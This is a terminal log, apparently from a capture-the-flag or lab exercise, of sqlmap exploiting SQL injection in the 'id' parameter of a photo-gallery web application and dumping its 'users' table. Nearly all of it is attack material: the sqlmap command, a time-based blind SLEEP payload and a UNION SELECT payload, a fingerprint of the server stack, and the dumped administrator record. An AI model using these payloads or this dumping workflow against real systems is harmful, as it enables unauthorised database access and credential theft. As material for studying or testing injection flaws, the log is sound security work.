 └─$ sqlmap -r gal.req -D gallery_db -T users --dump
148 ⨯ 1 ⚙
{1.5.12#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 14:51:48 /2022-02-23/
[14:51:48] [INFO] parsing HTTP request from 'gal.req'
[14:51:48] [INFO] resuming back-end DBMS 'mysql'
[14:51:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=albums/images&id=6' AND (SELECT 7818 FROM (SELECT(SLEEP(5)))gxNY) AND 'xNXU'='xNXU
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: page=albums/images&id=6' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×71787a6b71,0×6f745846486c79424378654263694d654c42497947684657457a414f65666446736b59464d446373,0×716b787671),NULL,NULL,NULL,NULL-- -
---
[14:51:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:51:49] [INFO] fetching columns for table 'users' in database 'gallery_db'
[14:51:49] [WARNING] reflective value(s) found and filtering out
[14:51:49] [INFO] fetching entries for table 'users' in database 'gallery_db'
[14:51:50] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: gallery_db
Table: users
[1 entry]
| id | type | avatar | lastname | password | username | firstname | date_added | last_login | date_updated |
| 1 | 1 | uploads/1629883080_1624240500_avatar.png | Admin | | admin | Adminstrator | 2021-01-20 14:02:37 | NULL | 2021-08-25 09:18:12 |